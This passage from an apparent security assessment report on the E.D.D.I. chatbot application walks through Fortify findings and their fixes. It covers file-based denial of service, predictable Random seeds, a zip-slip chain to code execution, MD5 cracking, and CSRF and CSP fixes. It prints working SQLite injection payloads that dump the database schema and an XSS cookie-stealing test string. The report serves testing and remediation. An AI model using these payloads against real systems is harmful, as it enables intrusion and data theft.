

Figure 7: XSS attack in review form

### Dead Code: Expression is Always true

No exploitation is possible because it isn’t a vulnerability issue.

### Denial of Service

This vulnerability in the file management system may be exploited by an attacker to compromise the system's stability relatively easily. Without controls on file size or line length, the system attempts to load all read data into memory without restriction.

For example, a user can load a large file via a feature designed for this purpose, such as importing or loading files. Alternatively, they can provide a file containing one very long line designed without breaks to exploit the read method, which reads one entire line at a time.

In both cases, the system reads the entire contents regardless of how much memory space they occupy, which can quickly lead to high RAM usage. Once the memory is full, the system produces a critical error, such as an OutOfMemoryError, which can crash the application completely, rendering the service unavailable to all users.

This problem is particularly severe if such features are publicised, since no particular access or authentication is required to trigger the erroneous behaviour. The flaw is exploited by sending a specially designed file.

### Denial of Service: StringBuilder

Without limits on row and total file length, an attacker could load a very large text file (hundreds of megabytes or more). This would have caused the method to read and add all the rows to an initialised StringBuilder with a default capacity, resulting in exponential memory usage. This would quickly cause the JVM to run out of heap space, resulting in the application crashing or the service hanging.

In the real world, an attack would be simple: provide a text file containing one very long line or lots of lines, or modify an input file endpoint in order to consume the server's memory.

Apart from a denial-of-service (DoS) attack, without controls and bounds, an attacker could also exploit the feature to load malicious data, which could have side effects elsewhere in the system.

### Insecure Randomness

A flaw is recognized in the use of java.util.Random to choose a reply from those available in the bot. As a new **Random**() is put up for each required random number the seed is by necessity produced out of System.**currentTimeMillis**() (or alike for other predictable timestamps). So an adversary who can simply see a small number of outputs from the bot can perform a time brute-force: by guessing roughly when the server fired off these numbers they can try all milliseconds at that time to get the same index sequence. In this specific case, after seeing an initial time just at the Random object creation, the “target sequence” of the replies is drawn; then, the attacker tries for all seeds in the same second, finds the seed which produces the same index sequence and this is the original seed. Even if one would try a more sophisticated attack against a **LCG** (Linear Congruential Generator thst is case of **PRNG** (Pseudo-Random Number Generator)) and try to recover algebraically the internal state after seeing two or more consecutive outputs no success will come from that because Random is anew instantiated each time, so one cannot see two or more draws from the same generator. So in the end the problem is the predictable seed: a simple time brute-force will suffice to get the exact same number sequence and hence guess the bot’s replies.



Figure 8: PRNG smart brute force attack

### Missing Check against Null

No exploitation is possible because it isn’t a vulnerability issue.

### Password Management: Password in Comment

No exploitation is possible because it isn’t a vulnerability issue.

### Path Manipulation

During the static code analysis multiple path manipulation vulnerability was found but only one of these are dangerous (Figure 6), even if it is so difficult to exploit. An attacker could modify a (Figure 7) the path in the bot.json file and perform some action on the file system of the server that hosts the application.

While the security issue outlined in the article is theoretically severe, actually exploiting it is very hard. An attacker should come up with a path for their payload that not only does not trigger any input validation but is also correctly seen by the code that processes it. Usually, the perpetrator should be aware of the directory structure and path‐normalization policy of the application. In other words, the bad path should perfectly imitate a correct file or directory begun as it were seen by the bot.json handling routines. Nevertheless, for an extremely skilled opponent, especially one that knows the code of the target, it is not out of the question to take the path‐resolution mechanisms apart and forge one’s payload the application believes to be true, thus managing to read or do even worse on the server.



Figure 9: Code vulnerable to path manipulation



Figure 10: JSON file in which a path manipulation could be done

### Path Manipulation: Zip Entry Overwrite

Given this vulnerability, it is possible to overwrite any file within the machine hosting the application, leading to a Remote Command Execution (RCE) vulnerability.

The exploit generates a valid zip file obtained from the endpoint /backup/export/{bot_id}. After obtaining a legitimate zip file via the backup export endpoint, the attacker can modify it locally to include malicious files, such as an exploit script or a malicious jar library. This is done by exploiting the vulnerability known as “zip slip,” which allows files to be inserted into the zip archive with paths pointing to sensitive directories on the target machine's file system. Once the manipulated zip file is prepared, the attacker uploads it back to the application using the backup import feature.

During the backup extraction phase, the system does not perform adequate checks on the paths of the files contained in the archive. As a result, malicious files are written directly to the desired locations on the server, overwriting existing files or adding new ones to critical directories. This allows arbitrary code to be introduced and executed, thus gaining full control of the machine hosting the application. In practice, the attacker can execute commands, read or modify sensitive data, and compromise the integrity and security of the entire system by exploiting a simple, seemingly harmless import operation.

Specifically (Figure 8), we modified a class within the jar library, creating a malicious jar library that allows a shell to appear and execute arbitrary code, thus adding a static block (Figure 10) that invokes a bash script (Figure 9) present on the machine (located in /tmp/exploit.sh via zip extraction). This static block is executed as soon as the class is loaded by the application's classloader, without any additional interaction from the user or administrator, it puts the output of some command in a file that is accessible from a path traversal in the browser (Figure 11).

By leveraging these vulnerabilities, particularly the combination of **Zip Slip** and the unsafe deserialization or loading of user-supplied classes, an attacker can also **spawn a reverse shell** to establish persistent access to the compromised system.



Figure 11: exploit.py file



Figure 12: Figure 5: exploit.sh



Figure 13: Explode.java file that spawn the shell



Figure 14: Path traversal to output file for malicious shell

### Privacy Violation

This flaw arises from the unencrypted storage of GitHub data in a file, which violates user privacy. In some way, an attacker could gain access to the server on which the application is running by exploiting another vulnerability in the EDDI application (e.g. Remote Code Execution – RCE), a vulnerability in the web server hosting EDDI (e.g. Apache or Nginx), a vulnerability in the server's operating system, compromised server login credentials (e.g. SSH or RDP), physical access to the server or an insider with legitimate access but malicious intent.

Once they have gained access to the file system, they navigate to the System.getProperty("user.dir") + "/gitsettings/" directory (e.g. */opt/eddi/gitsettings/*). The settings.properties file is located there.

Opening this file in a text editor will reveal information such as:

*git.branch=main*

*git.commiter_email=user@example.com*

*git.commiter_name=EDDI Bot*

*git.password=THE_REAL_PASSWORD*

*git.username=git_username*

*git.repository_url=https://github.com/you/repo.git*

*git.description=Backup settings*

*git.isautomatic=true*

Once the attacker has access to this file, they can steal the victim's passwords and usernames and use them to authenticate with their GitHub profile, potentially causing significant damage.

Moreover, storing passwords in plain text within a file located in the user’s working directory (typically under the home folder of the user running the application) significantly increases the risk of exposure. This directory is often accessible to any process or user account with basic access privileges to the host system, meaning even non-root users could potentially read the file. This practice violates basic principles of secure credential management, which require secrets to be encrypted and stored in secure, access-controlled locations (e.g. environment variables, key vaults, or system credential stores).

Moreover, storing passwords in plain text within a file located in the user’s working directory (typically under the home folder of the user running the application) significantly increases the risk of exposure. This directory is often accessible to any process or user account with basic access privileges to the host system, meaning even non-root users could potentially read the file. This practice violates basic principles of secure credential management, which require secrets to be encrypted and stored in secure, access-controlled locations (e.g. environment variables, key vaults, or system credential stores).

### Resource Injection

Initial exploitation attempts only resulted in an **Internal Server Error** (HTTP 500) response, indicating that the application accepted the input but could not process it correctly. This makes suspect that, although the parsed parameter is processed server-side, it is protected by a control or validation mechanism that prevents the attack from being executed.

The main obstacle to exploiting this vulnerability practically is that strict controls are in place over the bot ID, which is passed as a parameter in the URL or request body and must conform to a well-defined format: a 24-character hexadecimal string. This restriction hinders attempts to tamper with the parameter using random or malicious input.

However, it is theorised that, by using advanced encoding techniques such as URL encoding, Unicode encoding or double encoding, it may be possible to construct a request that bypasses the ID format validation and injects a value that points to a different resource. This could lead to unauthorised access to or modification of resources, or even server-side code or command injection, depending on the application's behaviour and the context in which the parameter is used.

To verify the presence and scope of the vulnerability further, a **larger test campaign** would have to be conducted on a larger number of endpoints, submitting parameter variations to different encoding and manipulation techniques. Only in this manner will it be possible to determine whether real weaknesses exist in the validation mechanism or whether the observed behaviour can be explained by generic error handling.

### System Information Leak

The *printStackTrace()* function automatically writes all the exception trace to the standard stream (System.err), including the names of classes, methods, packages and file paths in the file system. If someone reads these logs or has access to the server console, they can obtain internal details about the infrastructure, such as class names, paths and stack traces. This information is useful for preparing a targeted attack. The call to *e.printStackTrace()* itself is not an attack vector, but it makes it much easier to gather useful information for an attack. For example, It reveals packages and classes, shows absolute paths and file names, and exposes internal logic (lines of code and control flows) that attackers can exploit to find injection points or missing validation behaviours. It also facilitates social engineering on those who have access to the logs (e.g. operators and system administrators).

### System Information Leak: Internal

To exploit this type of vulnerability, you could follow the same approach as in the previous case, but apply it to the different functions that print information about exceptions.

### Weak Cryptographic Hash

No exploitation is possible because it isn’t a vulnerability issue.

However, there are various methods of stealing encrypted data using MD5. For example, suppose an attacker manages to access the site's database. At this point, they could carry out two different types of attack:

* Using rainbow tables. Rainbow tables are huge pre-computed lists that link common passwords to their MD5 hashes. Huge databases of these hashes exist online. The attacker can simply look up the hash on sites such as *crackstation.net* or *md5decrypt.net*.
* The attacker could also use a dictionary or brute force. If the password is not in the public domain, the attacker can use tools such as *Hashcat* or *John the Ripper*, which can try millions of combinations per second. With a good dictionary, such as the famous rockyou.txt file, they can discover common passwords such as: '123456', 'password', or 'qwerty'. MD5 is so fast that it can check millions of passwords in a few minutes.

In addition, MD5 is vulnerable to collisions, meaning two different passwords could generate the same hash. This could be exploited to access sensitive data by using different passwords that generate the same hash.

### SQL-injections

In EDDI there is a page in which is possible to leave a review to the site, but looking at the code and the static analysis there is a sql-database connected (sqlite) without the use of prepare statements, so it’s possible to perform an **sql-injection.**

To perform this, an attacker can use also the page in which is published the reviews ([*http://localhost:7070/reviews.*html](http://localhost:7070/reviews.html)) to get something like an Oracle of output for sql-injection (Figure 15: Users Reviews page, used like a SQL-Oracle pageFigure 15). It was confirmed that there was an sql-injection just by adding the char “ ’ ” in the review filed (Figure 12), but this throw a sql error (Figure 13) that was simple to bypass using the comment chars found in sqlite documentation (Figure 14).

Given this information an attacker can be able to perform serious damages to the database like insert a lot of dummy values in the table, destroy the database structure or also dump all the information in the database, below are reported some payload:

* **Dump the database structure** (Figure 15) *test'); INSERT INTO reviews (username, email, review) SELECT name, sql, 'schema' FROM sqlite_master WHERE type='table'; --*
* **Dump the table and columns name of the database** (Figure 16)*test'); INSERT INTO reviews (username, email, review) VALUES ('DB_ENUM', 'schema_dump', (SELECT GROUP_CONCAT('Table: ' || name || ' | Schema: ' || COALESCE(sql, 'N/A'), ' || ') FROM sqlite_master WHERE type='table')); --*



Figure 15: Form in which there is a sql-injection



Figure 16: Error throw by sql injection



Figure 17: Simple sql error bypass



Figure 18: Users Reviews page, used like a SQL-Oracle page



Figure 19: Database tables and columns dump

## Security Fix



### Build Misconfiguration: External Maven Dependency Repository

The error is related to the fourth line of code, but in general to every “http” call present (Figure 17). It is a **false positive** because, even though the various links begin with “http,” they are reinderized with “https” increasing security measures, preventing exposure to man-in-the-middle.



Figure 20: Code Vulnerable to Build Misconfiguration

### Cross-Site Request Forgery

The E.D.D.I. system now is robust against cross-site request forgery (CSRF) attacks, implementing a token-based system (Figure 18).

This protection involves the server generating unguessable and unique CSRF tokens upon every user interaction with a form that can modify the application state , for example, logging in or signing up. These tokens can be accessed via the special endpoint (GET /auth/csrf-token), enabling them to be generated on demand.

Once created, the token is automatically inserted into HTML forms presented to the user as a hidden field (input type="hidden" name="csrfToken" id="csrfToken"). When the form is submitted, the token is sent with the rest of the request data.

Before executing any operation involving a change (such as registration or login), the server verifies that the received token is valid and corresponds to the one generated earlier. This ensures that the request was initiated from the E.D.D.I. application interface and not from a malicious external website, which would not know the correct token.

To further increase security, each token also has a limited lifetime and automatically expires after 30 minutes, thus reducing the timeframe for a possible attack. Additionally, tokens are single-use, meaning they can only be used once. They are invalidated after use to prevent an intercepted token from being reused at a later point in time (replay attack).

At the architectural level, token management is addressed by a component called the 'CsrfTokenService'. This service creates and validates tokens, enabling centralised and efficient management of CSRF protection.

This mechanism protects all sensitive forms, such as login and registration forms. In general, any form submission involving changes to user data or sessions is safeguarded by this security measure.



Figure 21: Login Page with Session Token generation

### Cross-Site Scripting: DOM

During code review, Fortify flagged a potential DOM XSS issue in the line that concatenates eddi.botId to form the URL of an AJAX call (Figure 19).

However, this is a **false positive**. The value of eddi.botId, although derived from the URL and therefore controllable by the user, is never injected directly into the DOM as HTML content or passed to functions such as innerHTML, document.write, or eval. Instead, it is used exclusively to compose path strings for HTTP requests (AJAX or href attribute assignments for links), without ever entering a rendering or client-side code execution context. In a true DOM XSS attack, a malicious input would need to reach a point where the browser interprets content as code, for example, by inserting a <script> tag or JavaScript attribute into a DOM element, which does not happen in this flow. Consequently, although Fortify detects a simple concatenation of variables in the URL, there is no “sink” operation (such as assignment to innerHTML) that makes the attack effective, confirming the absence of a real vulnerability at this point.



Figure 22: Vulnerable XSS DOM code found by fortify

### Cross-Site Scripting: Self

To fix this issue was added a **CSP** (Content Security Policy)header, in the quarkus properties, for every endpoint request (Figure 22) and also a sanitization and validation layer on server sides to prevent any attempt to inject scripts into the bot’s replies. In particular, any data that comes from the configuration JSON is checked and sanitized using regular expressions for detection of <script> tags and suspicious patterns, which once found are replaced by harmless placeholders before Thymeleaf processes the template. This way, should an attacker try to include a malicious script such as <script>alert(document.cookie)</script>, the script would be eliminated before the reply was created replacing not allowed word as *“<script>”* with “*CONTENT NOT ALLOWED”* (Figure 21), and therefore the hacker would not be able to make any unauthorized request or perform any other malicious action (Figure 20).

